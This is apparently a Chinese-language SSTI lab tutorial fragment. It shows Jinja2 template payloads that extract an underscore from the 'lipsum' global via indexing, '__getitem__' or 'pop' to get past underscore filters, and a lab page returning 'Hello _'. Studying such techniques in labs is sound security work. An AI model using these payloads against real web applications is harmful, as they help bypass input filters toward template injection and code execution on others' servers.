 实例解析
获取下划线
{%set a=(lipsum|string|list)[18]%}{{a}}
{%set a=(lipsum|string)[18]%}{{a}}
{%set a=lipsum|string|attr('__getitem__')(18)%}{{a}}
{%set a=lipsum|string|list|attr('__getitem__')(18)%}{{a}}
可以用'pop'代替'__getitem__'
{%set a=(lipsum|string|list)|attr('pop')(18)%}{{a}}
无过滤情况下得到下划线 '_'
WELCOME TO SSTILAB - LEVEL 1
{%set a=(lipsum|string|list)[18]%}{{a}}
SUBMIT
Hello _